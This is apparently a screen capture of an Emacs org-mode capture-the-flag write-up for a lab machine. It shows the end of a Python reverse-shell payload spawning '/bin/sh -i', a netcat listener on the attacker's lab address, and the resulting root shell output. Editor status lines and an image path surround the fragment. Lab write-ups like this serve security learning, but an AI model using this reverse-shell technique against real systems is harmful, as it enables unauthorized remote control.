 bashed-raw.org Virt-manager<2>
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
#+end_src
and then we listen for it on the endpoint provided
10.10.14.34:1338
and we obtain a root shell at the end of the minute
#+begin_example
$ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.68] 51658
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:5d:0e brd ff:ff:ff:ff:ff:ff
inet 10.10.10.68/32 brd 10.10.10.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:5d0e/64 scope global
mngtmpaddr dynamic
valid_lft 86395sec preferred_lft 14395sec
inet6 fe80::250:56ff:feb9:5d0e/64 scope link
valid_lft forever preferred_lft forever
#+end_example
1 1 yt-en/h/0/c/bashed-raw.org 255:0 85% LF UTF-8 Org (+3) [23/dic 19:59]
0
1 2 yt-en/h/0/c/bashed-final.org 1:0 All LF UTF-8 Org